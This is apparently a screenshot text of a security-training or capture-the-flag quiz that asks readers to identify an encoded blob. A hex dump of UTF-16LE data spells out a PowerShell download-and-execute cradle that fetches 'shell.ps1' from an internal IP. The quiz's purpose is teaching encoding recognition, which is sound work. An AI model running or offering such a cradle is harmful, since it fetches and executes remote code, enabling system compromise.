 Homepage
Not secure quiz.cns-jv.tcc/ Incognito
Quiz Reset
What's this blob ?
00000000 49 00 45 00 58 00 28 00 4e 00 65 00 77 00 2d 00 |I.E.X.(.N.e.w.-.|
00000010 4f 00 62 00 6a 00 65 00 63 00 74 00 20 00 4e 00 |O.b.j.e.c.t. .N.|
00000020 65 00 74 00 2e 00 57 00 65 00 62 00 43 00 6c 00 |e.t...W.e.b.C.l.|
00000030 69 00 65 00 6e 00 74 00 29 00 2e 00 64 00 6f 00 |i.e.n.t.)...d.o.|
00000040 77 00 6e 00 6c 00 6f 00 61 00 64 00 53 00 74 00 |w.n.l.o.a.d.S.t.|
00000050 72 00 69 00 6e 00 67 00 28 00 27 00 68 00 74 00 |r.i.n.g.(.'.h.t.|
00000060 74 00 70 00 3a 00 2f 00 2f 00 31 00 30 00 2e 00 |t.p.:././.1.0...|
00000070 31 00 30 00 2e 00 31 00 34 00 2e 00 33 00 31 00 |1.0...1.4...3.1.|
00000080 2f 00 73 00 68 00 65 00 6c 00 6c 00 2e 00 70 00 |/.s.h.e.l.l...p.|
00000090 73 00 31 00 27 00 29 00 |s.1.'.).|
UTF-16 Little Endian encoded data
GZip hex stream
Microsoft Windows executable binary
Base64 encoded data
Submit